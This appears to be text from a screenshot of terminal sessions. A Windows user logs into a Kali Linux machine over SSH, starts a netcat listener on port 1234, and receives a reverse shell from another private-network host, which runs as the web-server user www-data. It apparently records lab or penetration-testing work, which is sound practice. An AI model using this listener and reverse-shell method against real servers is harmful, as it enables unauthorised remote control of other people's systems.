 l1qin9@Show: ~
l1qin9@Show: ~
root@kali: /home/kali1/sh
kali1@kali: ~
Microsoft Windows [版本 10.0.26200.8655]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin>ssh kali1@192.168.245.137
Linux kali 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri Jun 26 14:38:01 2026 from 192.168.245.1
┌──(kali1㉿kali)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
172.26.17.179: inverse host lookup failed: Unknown host
connect to [172.26.17.163] from (UNKNOWN) [172.26.17.179] 57780
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)